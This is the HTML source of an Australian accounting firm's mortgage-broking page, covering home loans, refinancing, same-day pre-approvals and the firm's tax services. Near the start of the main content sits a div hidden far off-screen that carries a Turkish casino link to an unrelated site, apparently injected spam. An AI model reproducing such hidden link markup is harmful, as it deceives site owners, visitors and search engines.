<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://moneytax.com/wp-content/cache/et/48051/et-core-unified-17691880263782.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-48051 free-du-global-styling free-business free-custom-header free-menu-hover-1 free-mega-menu free-blog-post-featured-image-show free-blog-post-related-posts-hide free-blog-post-navigation-hide free-blog-post-header-content-center et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moneytax.com/">
						<img src="https://moneytax.com/wp-content/uploads/2018/06/logo.png" alt="Moneytax Financial Centre" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-45061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45061"><a href="https://moneytax.com/">Home</a></li>
<li id="menu-item-48047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48047"><a href="https://moneytax.com/individual-tax/">Individual Tax</a>
<ul class="sub-menu">
	<li id="menu-item-48512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48512"><a href="/individual-tax/#p-nav|0">Why Use Moneytax</a></li>
	<li id="menu-item-48513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48513"><a href="/individual-tax/#p-nav|1">Remote Tax Returns</a></li>
	<li id="menu-item-48514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48514"><a href="/individual-tax/#p-nav|2">What To Bring</a></li>
	<li id="menu-item-48515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48515"><a href="/wp-content/uploads/Tax-Checklist.pdf">Tax Checklist</a></li>
</ul>
</li>
<li id="menu-item-48069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48069"><a href="https://moneytax.com/small-business/">Small Business</a>
<ul class="sub-menu">
	<li id="menu-item-48633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48633"><a href="/small-business/#p-nav|0">Bookkeeping</a></li>
	<li id="menu-item-48634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48634"><a href="/small-business/#p-nav|1">Xero Setup &#038; Training</a></li>
	<li id="menu-item-48635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48635"><a href="/small-business/#p-nav|2">Sole Traders &#038; Partnerships</a></li>
	<li id="menu-item-48636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48636"><a href="/small-business/#p-nav|3">Companies &#038; Trusts</a></li>
</ul>
</li>
<li id="menu-item-48301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48301"><a href="https://moneytax.com/smsf-solutions/">SMSF Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-48641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48641"><a href="/smsf-solutions/#p-nav|0">SMSF Services</a></li>
	<li id="menu-item-48637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48637"><a href="/smsf-solutions/#p-nav|1">Financial Advice</a></li>
</ul>
</li>
<li id="menu-item-48056" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-48051 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-48056"><a href="https://moneytax.com/mortgage-brokering/" aria-current="page">Mortgage Broking</a>
<ul class="sub-menu">
	<li id="menu-item-48638" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48638"><a href="/mortgage-brokering/#p-nav|0" aria-current="page">Home Loans</a></li>
	<li id="menu-item-48639" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48639"><a href="/mortgage-brokering/#p-nav|1" aria-current="page">Refinance</a></li>
	<li id="menu-item-48640" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48640"><a href="/mortgage-brokering/#p-nav|2" aria-current="page">Same-day Preapprovals</a></li>
</ul>
</li>
<li id="menu-item-48225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48225"><a href="https://moneytax.com/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moneytax.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_9 free-desktop-padding-top-zero et_pb_equal_columns et_section_specialty">
				
				
				
				<div class="et_pb_row">
					<div class="et_pb_column et_pb_column_1_4 et_pb_column_8    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner">
					<style>
html.et_fb_desktop_mode #main-header, html.et_fb_preview_active #main-header, html.et_fb_desktop_mode #top-header, html.et_fb_preview_active #top-header, html.et_fb_desktop_mode #main-footer, html.et_fb_preview_active #main-footer {
 display: none!important;
}
</style>
				</div> <!-- .et_pb_code_inner -->
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_image et_pb_image_0 free-logo-custom-header et_always_center_on_mobile">
				
				
				<a href="/"><span class="et_pb_image_wrap"><img src="https://moneytax.com/wp-content/uploads/2018/06/logo.png" alt="" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_9   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_0  ">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.google.com.au/maps/place/Moneytax+Financial+Centre/@-33.7817917,151.122109,12z/data=!4m5!3m4!1s0x6b12aa5daa6e84bb:0xd566786365be71c1!8m2!3d-33.763889!4d151.271628" target="_blank"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #333333;">&#xe01d;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.google.com.au/maps/place/Moneytax+Financial+Centre/@-33.7817917,151.122109,12z/data=!4m5!3m4!1s0x6b12aa5daa6e84bb:0xd566786365be71c1!8m2!3d-33.763889!4d151.271628" target="_blank">Shop 1/658 Pittwater Rd</a></h4>
						<div class="et_pb_blurb_description">
							<p><a style="color: #333333;" href="https://www.google.com.au/maps/place/Moneytax+Financial+Centre/@-33.7817917,151.122109,12z/data=!4m5!3m4!1s0x6b12aa5daa6e84bb:0xd566786365be71c1!8m2!3d-33.763889!4d151.271628" target="_blank" rel="noopener">Brookvale NSW 2100</a></p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_1  ">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #333333;">&#x7d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Mon - Thur 9.00 - 17.00</h4>
						<div class="et_pb_blurb_description">
							<p>Fri 9.00 - 16.00</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_2   et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #333333;">&#xe00b;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">(02) 9905 0777</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner -->
			</div> <!-- .et_pb_column -->
				</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_10 free-sticky et_pb_with_background et_pb_fullwidth_section et_section_regular">
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_expand" style="background-color: #f5f6f5;">
				
				
				<div class="et_pb_row clearfix">
					<nav class="fullwidth-menu-nav"><ul id="menu-header" class="fullwidth-menu nav downwards"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45061"><a href="https://moneytax.com/">Home</a></li>
<li class="et_pb_menu_page_id-48033 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48047"><a href="https://moneytax.com/individual-tax/">Individual Tax</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-48512 menu-item menu-item-type-custom menu-item-object-custom menu-item-48512"><a href="/individual-tax/#p-nav|0">Why Use Moneytax</a></li>
	<li class="et_pb_menu_page_id-48513 menu-item menu-item-type-custom menu-item-object-custom menu-item-48513"><a href="/individual-tax/#p-nav|1">Remote Tax Returns</a></li>
	<li class="et_pb_menu_page_id-48514 menu-item menu-item-type-custom menu-item-object-custom menu-item-48514"><a href="/individual-tax/#p-nav|2">What To Bring</a></li>
	<li class="et_pb_menu_page_id-48515 menu-item menu-item-type-custom menu-item-object-custom menu-item-48515"><a href="/wp-content/uploads/Tax-Checklist.pdf">Tax Checklist</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-48067 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48069"><a href="https://moneytax.com/small-business/">Small Business</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-48633 menu-item menu-item-type-custom menu-item-object-custom menu-item-48633"><a href="/small-business/#p-nav|0">Bookkeeping</a></li>
	<li class="et_pb_menu_page_id-48634 menu-item menu-item-type-custom menu-item-object-custom menu-item-48634"><a href="/small-business/#p-nav|1">Xero Setup &#038; Training</a></li>
	<li class="et_pb_menu_page_id-48635 menu-item menu-item-type-custom menu-item-object-custom menu-item-48635"><a href="/small-business/#p-nav|2">Sole Traders &#038; Partnerships</a></li>
	<li class="et_pb_menu_page_id-48636 menu-item menu-item-type-custom menu-item-object-custom menu-item-48636"><a href="/small-business/#p-nav|3">Companies &#038; Trusts</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-48096 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48301"><a href="https://moneytax.com/smsf-solutions/">SMSF Solutions</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-48641 menu-item menu-item-type-custom menu-item-object-custom menu-item-48641"><a href="/smsf-solutions/#p-nav|0">SMSF Services</a></li>
	<li class="et_pb_menu_page_id-48637 menu-item menu-item-type-custom menu-item-object-custom menu-item-48637"><a href="/smsf-solutions/#p-nav|1">Financial Advice</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-48051 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-48051 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-48056"><a href="https://moneytax.com/mortgage-brokering/" aria-current="page">Mortgage Broking</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-48638 menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48638"><a href="/mortgage-brokering/#p-nav|0" aria-current="page">Home Loans</a></li>
	<li class="et_pb_menu_page_id-48639 menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48639"><a href="/mortgage-brokering/#p-nav|1" aria-current="page">Refinance</a></li>
	<li class="et_pb_menu_page_id-48640 menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48640"><a href="/mortgage-brokering/#p-nav|2" aria-current="page">Same-day Preapprovals</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-45042 menu-item menu-item-type-post_type menu-item-object-page menu-item-48225"><a href="https://moneytax.com/contact-us/">Contact Us</a></li>
</ul></nav>
					<div class="et_mobile_nav_menu">
						<a href="#" class="mobile_nav closed">
							<span class="mobile_menu_bar"></span>
						</a>
					</div>
				</div>
			</div>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_10    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #002e5b;">&#xe01d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Shop 1/658 Pittwater Rd</h4>
						<div class="et_pb_blurb_description">
							<p>Brookvale NSW 2100</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #002e5b;">&#x7d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Mon - Fri 9.00 - 18.00</h4>
						<div class="et_pb_blurb_description">
							<p>Saturday 8.00 - 1.00</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_12    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_7 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #002e5b;">&#xe00b;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Drop us a line</h4>
						<div class="et_pb_blurb_description">
							<p>(02) 9905 0777</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_13    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #002e5b;">&#xe010;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Send us an email</h4>
						<div class="et_pb_blurb_description">
							<p>reception@moneytax.com</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			<div style='position:absolute;left:-10743px;width:1095px;'><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://fomexsa.com" title="casino siteleri 2026">en iyi casino siteleri</a> sayfasına yöneliyor.</p></div>
				<article id="post-48051" class="post-48051 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et_pb_section et_pb_section_1 free-business et_pb_with_background et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 free-header et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Mortgage Brokering</h1>
				</div>
				
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_light" href="tel:0299050777" data-icon="&#x35;">CALL (02) 9905 0777</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_sidebar_0 et_pb_widget_area et_pb_bg_layout_light clearfix et_pb_widget_area_left">
				
				
				<div><h2 class="services-menu">Our Services</h2><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-48390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48390"><a href="https://moneytax.com/individual-tax/">Individual Tax</a>
<ul class="sub-menu">
	<li id="menu-item-48404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48404"><a href="/wp-content/uploads/Tax-Checklist.pdf">Download Tax Checklist</a></li>
</ul>
</li>
<li id="menu-item-48391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48391"><a href="https://moneytax.com/small-business/">Small Business</a>
<ul class="sub-menu">
	<li id="menu-item-48642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48642"><a href="/small-business/#p-nav|0">Bookkeeping</a></li>
	<li id="menu-item-48645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48645"><a href="/small-business/#p-nav|1">Company &#038; Trusts</a></li>
	<li id="menu-item-48651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48651"><a href="/small-business/#p-nav|2">Sole Traders</a></li>
	<li id="menu-item-48652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48652"><a href="/small-business/#p-nav|2">Partnerships</a></li>
	<li id="menu-item-48643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48643"><a href="/small-business/#p-nav|3">Xero Setup &#038; Training</a></li>
</ul>
</li>
<li id="menu-item-48392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48392"><a href="https://moneytax.com/smsf-solutions/">SMSF Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-48646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48646"><a href="/smsf-solutions/#p-nav|0">SMSF Services</a></li>
	<li id="menu-item-48647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48647"><a href="/smsf-solutions/#p-nav|1">Financial Advice</a></li>
</ul>
</li>
<li id="menu-item-48410" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-48051 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-48410"><a href="https://moneytax.com/mortgage-brokering/" aria-current="page">Mortgage Broking</a>
<ul class="sub-menu">
	<li id="menu-item-48648" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48648"><a href="/mortgage-brokering/#p-nav|0" aria-current="page">Home Loans</a></li>
	<li id="menu-item-48649" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48649"><a href="/mortgage-brokering/#p-nav|1" aria-current="page">Refinance</a></li>
	<li id="menu-item-48650" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-48650"><a href="/mortgage-brokering/#p-nav|2" aria-current="page">Same Day Pre-approvals</a></li>
</ul>
</li>
</ul></div></div>
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_2    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_tabs et_pb_tabs_0 p-nav ">
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="et_pb_tab_0 et_pb_tab_active"><a href="#">Home Loans</a></li><li class="et_pb_tab_1"><a href="#">Refinance</a></li><li class="et_pb_tab_2"><a href="#">Same Day Pre-Approval</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab et_pb_tab_0 clearfix et_pb_active_content">
				
				
				<div class="et_pb_tab_content">
					<h4>Are you looking to buy that dream home or investment property?</h4>
<div class="free-header-border-bottom small"></div>
<p>Our experienced mortgage broker team work hard to get you the lowest possible rate available from over 50+ different banks. All of our mortgage brokers are paid via salary and are totally unbiased.</p>
<h4>Beware of loan structure</h4>
<div class="free-header-border-bottom small"></div>
<p>Depending on your circumstances, more importantly though than the lowest rate could be the structure of the loan. If you are a property investor or an aspiring property investor you will want to make sure that the loan for the property does not ‘tie your hands behind your back’ and make it difficult to purchase your subsequent properties.</p>
<p>Our loan specialists understand all of this and by fully understanding what you are looking to achieve, we will be able to propose to you the best possible solution.</p>
<h4>We handpick the best rate from 52+ different lenders</h4>
<div class="free-header-border-bottom small"></div>
<p>Our experienced mortgage broker team work hard to get you the lowest possible rate available from over 50+ different banks. All of our mortgage brokers are paid via salary and are totally unbiased.</p>
<h4>Does a mortgage broker cost more than a bank?</h4>
<div class="free-header-border-bottom small"></div>
<p>No, this is a common misconception however generally speaking the commission that the mortgage broker receives would otherwise just add to the profit margin of the loan.</p>
<h4>Why use Moneytax as your mortgage brokering specialist?</h4>
<div class="free-header-border-bottom small"></div>
<ul>
<li>Protect your credit rating (if you apply for a bank and they reject you it stays on credit rating making next loan harder) money tax mortgage brokers will provide you An accurate assessment of your chances prior to going to the bank and potentially save a red mark against your credit file.</li>
<li>Access to 50+ different lenders</li>
<li>Save time (get your loan or refinance at same time as your tax.)</li>
<li>Difficult loans (different banks have different requirements for instance the treatment of HECS debt may differ from one bank to the next and may render you eligible to receive a loan from one bank but not the other. Sole traders and self-employed people will also find it difficult to access finance.</li>
<li>Save money (banks will often leave you on a poor rate even if the interest rate changes and their is an opportunity to save money).</li>
<li>Our loan specialists understand all of this and by fully understanding what you are looking to achieve, we will be able to propose to you the best possible solution.</li>
</ul>
<p><a class="et_pb_button et_pb_more_button cta equal" href="/book-an-appointment">Book An Appointment</a>
				</div><!-- .et_pb_tab_content" -->
			</div> <!-- .et_pb_tab --><div class="et_pb_tab et_pb_tab_1 clearfix">
				
				
				<div class="et_pb_tab_content">
					<h4>Refinancing Your Loan</h4>
<div class="free-header-border-bottom small"></div>
<p>Are your paying too much interest on your loan? Moneytax provides a hassle free<span class="Apple-converted-space">&nbsp; </span>opportunity for you to refinance at the same time as getting your tax done.</p>
<p>With a huge pool of lenders and our ex-banking sector mortgage brokers we could be able to save you a significant amount of money which would otherwise go straight to the bank.</p>
<p>Refinancing is generally a relatively straight forward process and our experienced mortgage brokers will be able to assist you every step of the way.</p>
<p>Speak to one of our experienced mortgage brokers today.</p>
<p><a class="et_pb_button et_pb_more_button cta equal" href="/book-an-appointment">Book An Appointment</a>
				</div><!-- .et_pb_tab_content" -->
			</div> <!-- .et_pb_tab --><div class="et_pb_tab et_pb_tab_2 clearfix">
				
				
				<div class="et_pb_tab_content">
					<h4>Same Day Approval</h4>
<div class="free-header-border-bottom small"></div>
<p>When time is of the essence Moneytax will be here to help your to secure the preapproval for that dream property or investment.</p>
<p>Money tax can help you get preapproval finance for<span class="Apple-converted-space">&nbsp; </span>a property extremely quickly, however It’s important to ensure all the ‘ducks are in a row’ prior to applying for finance from a bank as if the bank rejects your application it can affect your credit rating.</p>
<p>Speak to one of our mortgage brokers today.<br /><a class="et_pb_button et_pb_more_button cta equal" href="/book-an-appointment">Book An Appointment</a></p>
				</div><!-- .et_pb_tab_content" -->
			</div> <!-- .et_pb_tab -->
				</div> <!-- .et_pb_all_tabs -->
			</div> <!-- .et_pb_tabs -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0 p-nav">
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				<h5 class="et_pb_toggle_title">Why Use Moneytax?</h5>
				<div class="et_pb_toggle_content clearfix">
					<h4>35 Year Track Record</h4>
<ol class="free-border-ol">
<div class="free-header-border-bottom small"></div>
</ol>
<p>We&#8217;ve been doing individual and sole trader tax returns as our bread and butter on the Northern Beaches for over 35 years and every year we complete around six thousand tax returns. Nearly all of our clients come from &#8220;word-of-mouth&#8221; referrals from our customers in the Northern Beaches community. We achieved this high level of reputation in the area by delivering the best taxation service available service on the Northern Beaches and so we guarantee if you come in for a tax return you simply won&#8217;t get a better tax outcome.&nbsp;</p>
<h4>Fee From Refund</h4>
<ol class="free-border-ol">
<div class="free-header-border-bottom small"></div>
</ol>
<p>Available to most of our clients, this means no fee is payable until the Australian Tax Office refund is received. This generally takes between 5-10 business days from when you come in for your appointment.</p>
<h4>Better Accountants &#8211; Here&#8217;s Why</h4>
<ol class="free-border-ol">
<div class="free-header-border-bottom small"></div>
</ol>
<p>Our competitors are generally only open for about 6 months of the year. They have training programs allowing them to churn and burn tax agent assistants from young university students or stay at home parents who will be employed (generally) for between 1-2 years and then the person will move on and do something else. At Moneytax we are open all year round and all of our accountants have literally had 5+ years of experience. Moneytax is full of &#8220;career tax agents&#8221; who take the job very seriously and just like we don&#8217;t churn and burn accountants, we don&#8217;t do it to our customers either.</p>
<h4>Fast Turnaround</h4>
<ol class="free-border-ol">
<div class="free-header-border-bottom small"></div>
</ol>
<p>Generally a tax return will take 30 minutes to complete however if you have rental properties, Capital Gains Tax events or are seeking detailed advice the appointment may take longer. We encourage all our clients to ask as many tax related questions as they can during this appointment and we will ensure while providing a timely tax return that your questions are all answered properly and your individual tax situation will be assessed and advised upon.</p>
<h4>All Year Support</h4>
<ol class="free-border-ol">
<div class="free-header-border-bottom small"></div>
</ol>
<p>Unlike most of our competitors, we are open throughout the whole year and not just during the &#8220;tax season&#8221; between July and November. This means if you have questions or your situation changes and you require tax advice, help is just a phone call away.</p>
<p><a class="et_pb_button et_pb_more_button cta equal" href="/book-an-appointment">Book An Appointment</a></p>
				</div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				<h5 class="et_pb_toggle_title">Remote Tax Returns</h5>
				<div class="et_pb_toggle_content clearfix">
					<h4>How It Works</h4>
<ol class="free-border-ol">
<div class="free-header-border-bottom small"></div>
<p>Here at Moneytax we understand that it is not always possible for you to come to our office. In our aim to facilitate your needs, we have implemented this taxation service to occur over phone/email. This service allows you to submit your tax return within the freedom of your own home.</p>
<p>Fill in the form below and we’ll call you back and complete your return over the phone.<span style="font-size: 16px;">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' style='display:none'><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Tax Return Via Email</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/mortgage-brokering/#gf_1' data-formid='1' novalidate>
